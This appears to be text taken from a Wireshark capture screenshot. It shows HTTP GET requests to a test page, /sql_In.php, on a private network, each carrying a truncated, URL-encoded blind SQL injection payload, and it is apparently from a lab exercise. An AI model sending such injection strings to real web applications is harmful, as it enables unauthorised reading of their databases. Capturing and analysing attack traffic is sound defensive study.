 941 8.513177555 10.241.0.60 10.241.0.117 HTTP 465 GET /sql_In.
945 8.514620931 10.241.0.60 10.241.0.117 TCP 60 51807 > http
946 10.241.0.60 10.241.0.117 TCP 60 51807 > http
948 8.516561831 10.241.0.60 10.241.0.117 TCP 66 51808 > http
950 8.516715728 10.241.0.60 10.241.0.117 TCP 60 51808 > http
951 8.518085362 10.241.0.60 10.241.0.117 TCP 60 51806 > http
953 8.518436486 10.241.0.60 10.241.0.117 TCP 66 51809 > http
955 8.518653025 10.241.0.60 10.241.0.117 TCP 60 51809 > http
956 8.526864910 10.241.0.60 10.241.0.117 HTTP 465 GET /sql_In.
Hypertext Transfer Protocol
[truncated] GET /sql_In.php?case=2&id=123%27%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%2
[[truncated] Expert Info (Chat/Sequence): GET /sql_In.php?case=2&id=123%27%20AND%20O
Request Method: GET
Request URI [truncated]: /sql_In.php?case=2&id=123%27%20AND%20ORD%28MID%28%28SELECT%
Request Version: HTTP/1.1